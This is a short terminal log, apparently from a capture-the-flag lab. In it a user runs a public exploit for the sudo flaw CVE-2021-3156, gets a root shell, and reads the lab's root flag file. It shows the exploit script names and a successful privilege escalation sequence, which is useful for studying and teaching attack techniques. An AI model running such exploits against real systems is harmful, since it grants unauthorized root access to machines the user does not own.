 5136.zip  CVE-2021-3156-main
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156$ cd CVE-2021-3156-main/
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156/CVE-2021-3156-main$ ls
asm  exploit_cent7_userspec.py  exploit_defaults_mailer.py  exploit_nss_d9.py  exploit_nss_manual.py  exploit_nss.py  exploit_nss_u14.py  exploit_nss_
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156/CVE-2021-3156-main$ python
python      python2     python2.7   python3     python3.7   python3.7m  python3m
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~/cve3156/CVE-2021-3156-main$ python exploit_nss.py
sudoedit: unable to resolve host 60832e9f188106ec5bcc4eb7709ce592: Temporary failure in name resolution
#
# id
uid=0(root) gid=0(root) groups=0(root),1000(296640a3b825115a47b68fc44501c828)
# cd ~
sh: 3: cd: can't cd to ~
# cd /root
# ls -l
total 3068
drwxr-xr-x 2 296640a3b825115a47b68fc44501c828 296640a3b825115a47b68fc44501c828    4096 Jul 30  2009 chkrootkit-0.49
-rw-r--r-- 1 root                             root                               39421 Apr  9  2015 chkrootkit-0.49.tar.gz
-rw-r--r-- 1 root                             root                                7810 Jun 27  2020 log.txt
-rwxr-xr-x 1 root                             root                             3078592 Aug 22  2019 pspy
-rw-r--r-- 1 root                             root                                 924 Jul  7  2020 root.txt
-rw-r--r-- 1 root                             root                                 137 Jul  7  2020 script.sh
# cat root.txt
1c203242ab4b4509233ca210d50d2cc5
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
#